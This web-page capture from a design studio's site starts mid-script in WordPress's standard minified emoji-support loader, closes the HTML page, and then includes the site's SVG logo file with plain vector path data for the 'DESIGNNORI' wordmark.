Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.designnori.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- TET: 0.217520 / 3.29ch -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.designnori.com/wp-content/uploads/2021/01/nori_logo_new_400_bk.svg
body_size: 2237
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 400 400" style="enable-background:new 0 0 400 400;" xml:space="preserve">
<g>
	<path d="M68.7,232.9v-49.3H20v-79.1h69v37.2H127v39.7h37.2v51.5H68.7z M229.2,248.5c-45.4-17.8-30.4-67.1-30.4-67.1
		c9.6-32.6-4.1-50.1-21.9-57.2l43-37.8c35.3,12.9,43.5,48.7,43.5,48.7c7.9,35-21.1,61.1,15.3,81.9L229.2,248.5z M314.6,232.9V104.5
		H380v128.4H314.6z"/>
</g>
<g>
	<path d="M20,275.7h14.7c11.7,0,19.7,7.4,19.7,18.6c0,11.2-8.1,18.6-19.7,18.6H20V275.7z M34.7,305.9c7.4,0,11.7-5.3,11.7-11.6
		c0-6.6-4-11.7-11.7-11.7h-6.7v23.3H34.7z"/>
	<path d="M61.7,275.7H88v7H69.6v7.9h18v7h-18v8.4H88v7H61.7V275.7z"/>
	<path d="M97.9,301.6c2.6,2.7,6.7,5,11.8,5c4.4,0,6.5-2,6.5-4.1c0-2.7-3.5-3.5-7.5-4.5c-6.1-1.4-13.9-3.1-13.9-11.5
		c0-6.2,5.4-11.3,14.1-11.3c5.9,0,10.8,1.8,14.5,5.2l-4.4,5.8c-3-2.8-7-4.1-10.8-4.1c-3.4,0-5.3,1.5-5.3,3.7c0,2.4,3.4,3.2,7.4,4.1
		c6.1,1.4,13.9,3.3,13.9,11.7c0,6.8-4.9,11.9-14.9,11.9c-7.1,0-12.3-2.4-15.7-5.9L97.9,301.6z"/>
	<path d="M131.5,275.7h7.9v37.2h-7.9V275.7z"/>
	<path d="M166.4,275.1c7.8,0,12.6,3.9,15.4,8.3l-6.6,3.6c-1.7-2.6-4.9-4.9-8.8-4.9c-6.7,0-11.7,5.2-11.7,12.2
		c0,7,4.9,12.2,11.7,12.2c3.3,0,6.4-1.4,7.9-2.8v-4.5h-9.8v-6.9h17.7v14.3c-3.8,4.2-9.1,7-15.8,7c-10.9,0-19.8-7.6-19.8-19.3
		C146.6,282.5,155.5,275.1,166.4,275.1z"/>
	<path d="M198.5,288.6v24.3h-7.9v-37.2h8.1l17.2,23.4v-23.4h7.9v37.2h-7.6L198.5,288.6z"/>
	<path d="M255.7,288.6v24.3h-7.9v-37.2h8.1l17.2,23.4v-23.4h7.9v37.2h-7.6L255.7,288.6z"/>
	<path d="M307.8,275.1c11.3,0,19.5,8,19.5,19.2c0,11.2-8.2,19.2-19.5,19.2c-11.2,0-19.4-8-19.4-19.2
		C288.4,283.1,296.6,275.1,307.8,275.1z M307.8,282.1c-6.9,0-11.3,5.2-11.3,12.2c0,6.9,4.4,12.2,11.3,12.2c6.9,0,11.3-5.3,11.3-12.2
		C319.1,287.3,314.7,282.1,307.8,282.1z"/>
	<path d="M348.3,299.7h-5.8v13.2h-7.9v-37.2H352c7.8,0,12.5,5.1,12.5,12c0,6.6-4.1,10.1-8.1,11l8.4,14.2h-9.1L348.3,299.7z
		 M350.8,282.6h-8.3v10h8.3c3.2,0,5.6-1.9,5.6-5C356.4,284.5,354,282.6,350.8,282.6z"/>
	<path d="M372.1,275.7h7.9v37.2h-7.9V275.7z"/>
</g>
</svg>
